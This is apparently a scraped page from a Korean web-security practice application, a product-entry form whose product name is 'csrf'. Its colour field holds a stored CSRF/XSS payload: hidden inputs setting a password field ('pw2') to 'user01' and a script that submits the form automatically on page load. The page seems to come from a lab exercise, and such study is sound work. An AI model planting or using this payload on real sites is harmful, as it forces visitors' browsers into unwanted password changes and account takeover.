 상품정보입력
상품번호: a01
상품이름: csrf
상품가격: 123
상품색상: value="user01"/> <input type="hidden" name="pw2" value="user01"/> </form>  <script>document.forms[0].submit();</script>
입력 취소
login id : user03
메인화면 로그아웃
제품정보를 입력하세요.